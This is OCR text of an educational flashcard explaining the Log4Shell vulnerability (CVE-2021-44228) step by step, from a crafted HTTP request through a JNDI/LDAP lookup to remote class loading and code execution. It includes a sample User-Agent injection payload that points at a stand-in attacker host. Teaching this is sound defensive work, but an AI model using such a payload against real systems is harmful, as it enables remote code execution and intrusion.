 cve
LOG4SHELL
CVE-2021-44228
An attacker can exploit features in Log4j to execute malicious code on a host when data controlled
by the attacker is logged with Log4j.
An attacker sends a
request to a vulnerable
web application 1
GET / HTTP/1.1
Host: ...
User-Agent: ${jndi:ldap://attacker.wtf/a}
⋮
User-Agent is set
to the payload
that triggers the
vulnerability
controls
The application
2 logs the
User-Agent
Log4j interprets the string and
performs a JNDI lookup. 3
4
remote LDAP query is triggered
response contains location of Java class file
request to load the class file 5
attacker.wtf
class file is loaded 6 and executed
RCE
security-flashcards.com